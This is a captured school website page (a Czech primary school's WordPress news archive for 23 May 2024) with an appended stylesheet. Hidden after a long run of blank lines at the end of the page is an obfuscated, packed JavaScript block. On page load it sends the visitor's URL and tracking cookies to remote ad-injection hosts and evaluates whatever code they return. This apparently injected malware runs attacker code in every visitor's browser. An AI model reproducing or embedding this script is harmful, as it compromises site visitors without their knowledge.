	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0dbc602 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0dbc602" data-element_type="section" id="domu" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:215,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2020\/09\/631.jpg&quot;},{&quot;id&quot;:568,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2021\/01\/1926-min.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f881f1" data-id="0f881f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-accdf65 elementor-widget elementor-widget-spacer" data-id="accdf65" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7cd09df elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="7cd09df" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline_zigzag&quot;,&quot;highlighted_text&quot;:&quot;BRANKY&quot;,&quot;headline_style&quot;:&quot;highlight&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-headline">
							<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Základní škola a Mateřská škola<br></span>
						<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper"></span>
					</h2>
				</div>
				</div>
				<div class="elementor-element elementor-element-9518475 elementor-widget elementor-widget-spacer" data-id="9518475" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f2d752 elementor-widget elementor-widget-spacer" data-id="9f2d752" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-333c959 animated-slow elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="333c959" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounce&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#o-nas">
			<i aria-hidden="true" class="fas fa-angle-double-down"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<main class="site-main" role="main">

			<header class="page-header">
			<h1 class="entry-title">Den: <span>23. 5. 2024</span></h1>		</header>
		<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/plavecky-vycvik-2-a-3-rocniku/">Plavecký výcvik 2. a 3. ročníku</a></h2><a href="https://zsbranky.cz/plavecky-vycvik-2-a-3-rocniku/"><img width="800" height="450" src="https://zsbranky.cz/wp-content/uploads/2024/05/Prezentace1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://zsbranky.cz/wp-content/uploads/2024/05/Prezentace1-1024x576.jpg 1024w, https://zsbranky.cz/wp-content/uploads/2024/05/Prezentace1-300x169.jpg 300w, https://zsbranky.cz/wp-content/uploads/2024/05/Prezentace1-768x432.jpg 768w, https://zsbranky.cz/wp-content/uploads/2024/05/Prezentace1.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/4-a-5-rocnik-na-dopravnim-hristi/">4. a 5. ročník na dopravním hřišti</a></h2><a href="https://zsbranky.cz/4-a-5-rocnik-na-dopravnim-hristi/"><img width="800" height="600" src="https://zsbranky.cz/wp-content/uploads/2024/05/7-2-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://zsbranky.cz/wp-content/uploads/2024/05/7-2-1024x768.jpg 1024w, https://zsbranky.cz/wp-content/uploads/2024/05/7-2-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2024/05/7-2-768x576.jpg 768w, https://zsbranky.cz/wp-content/uploads/2024/05/7-2-1536x1152.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2024/05/7-2.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://zsbranky.cz/lesni-pedagogika-ve-skolce/">Lesní pedagogika ve školce</a></h2><a href="https://zsbranky.cz/lesni-pedagogika-ve-skolce/"><img width="800" height="600" src="https://zsbranky.cz/wp-content/uploads/2024/05/IMG-20240522-WA0002-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://zsbranky.cz/wp-content/uploads/2024/05/IMG-20240522-WA0002-1024x768.jpg 1024w, https://zsbranky.cz/wp-content/uploads/2024/05/IMG-20240522-WA0002-300x225.jpg 300w, https://zsbranky.cz/wp-content/uploads/2024/05/IMG-20240522-WA0002-768x576.jpg 768w, https://zsbranky.cz/wp-content/uploads/2024/05/IMG-20240522-WA0002-1536x1152.jpg 1536w, https://zsbranky.cz/wp-content/uploads/2024/05/IMG-20240522-WA0002.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a>			</article>
			</div>

	
	</main>
		<div data-elementor-type="footer" data-elementor-id="190" class="elementor elementor-190 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e9e334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e9e334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c156d72" data-id="c156d72" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0564c48 elementor-widget elementor-widget-spacer" data-id="0564c48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86a9aca elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="86a9aca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62fed63" data-id="62fed63" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eb518bd elementor-widget elementor-widget-spacer" data-id="eb518bd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1dd688 elementor-widget elementor-widget-text-editor" data-id="e1dd688" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Stránky vytvořilo studio: <a href="https://www.bedesign.cz">beDesign.cz</a></strong><br /><a href="https://zsbranky.cz/?page_id=184">Prohlášení o přístupnosti.</a></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6881657 elementor-view-default elementor-widget elementor-widget-icon" data-id="6881657" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-fingerprint"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="1031" class="elementor elementor-1031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3820ad5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3820ad5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a26518d" data-id="2a26518d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d0fef2 elementor-widget elementor-widget-heading" data-id="4d0fef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Přihlášení do systému</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35e33f07 elementor-button-align-stretch elementor-widget elementor-widget-login" data-id="35e33f07" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
					<form class="elementor-login elementor-form" method="post" action="https://zsbranky.cz/wp-login.php">
			<input type="hidden" name="redirect_to" value="http://sps.skolynome.cz/wp-admin/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="text" name="log" id="user" placeholder="Uživatelské jméno" class="elementor-field elementor-field-textual elementor-size-md">				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<input size="1" type="password" name="pwd" id="password" placeholder="Heslo" class="elementor-field elementor-field-textual elementor-size-md">				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-lg elementor-animation-grow elementor-button" name="wp-submit">
															<span class="elementor-button-text">Přihlásit</span>
												</button>
				</div>

							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='elementor-post-1031-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-1031.css?ver=1613166532' type='text/css' media='all' />
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.14' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.8' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zsbranky.cz\/wp-admin\/admin-ajax.php","nonce":"f83388ee7e","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.8' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.14' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Share","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.14","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/zsbranky.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"23. 5. 2024 &#8211; Z\u00e1kladn\u00ed \u0161kola Branky","excerpt":""}};
</script>
<script type='text/javascript' src='https://zsbranky.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.14' id='elementor-frontend-js'></script>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zsbranky.cz/wp-content/uploads/elementor/css/post-96.css?ver=1736773072
body_size: 567
content:
.elementor-96 .elementor-element.elementor-element-c4380bc:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-c4380bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25ADE7;}.elementor-96 .elementor-element.elementor-element-c4380bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-96 .elementor-element.elementor-element-c4380bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-menu-toggle{margin:0 auto;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6EC1E4;}.elementor-96 .elementor-element.elementor-element-31d5d07 .e--pointer-framed .elementor-item:before,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .e--pointer-framed .elementor-item:after{border-color:#6EC1E4;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown a, .elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-menu-toggle{color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown{background-color:#6EC1E4;}.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown a:hover,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-96 .elementor-element.elementor-element-31d5d07 .elementor-nav-menu--dropdown a.highlighted{background-color:#5FAFD1;}.elementor-96 .elementor-element.elementor-element-0dbc602 > .elementor-background-overlay{background-color:#000000;opacity:0.35;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-0dbc602{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-96 .elementor-element.elementor-element-accdf65 .elementor-spacer-inner{height:110px;}.elementor-96 .elementor-element.elementor-element-7cd09df .elementor-headline{text-align:center;font-size:54px;font-weight:300;}.elementor-96 .elementor-element.elementor-element-7cd09df .elementor-headline-dynamic-wrapper path{stroke:#FFFFFF;stroke-width:8px;}.elementor-96 .elementor-element.elementor-element-7cd09df .elementor-headline-plain-text{color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-7cd09df .elementor-headline-dynamic-text{color:#FFFFFF;font-weight:900;letter-spacing:15px;}.elementor-96 .elementor-element.elementor-element-9518475 .elementor-spacer-inner{height:30px;}.elementor-96 .elementor-element.elementor-element-9f2d752 .elementor-spacer-inner{height:90px;}.elementor-96 .elementor-element.elementor-element-333c959 .elementor-icon-wrapper{text-align:center;}.elementor-96 .elementor-element.elementor-element-333c959.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-333c959.elementor-view-framed .elementor-icon, .elementor-96 .elementor-element.elementor-element-333c959.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-333c959.elementor-view-framed .elementor-icon, .elementor-96 .elementor-element.elementor-element-333c959.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-333c959 .elementor-icon{font-size:31px;}.elementor-96 .elementor-element.elementor-element-333c959 .elementor-icon i, .elementor-96 .elementor-element.elementor-element-333c959 .elementor-icon svg{transform:rotate(0deg);}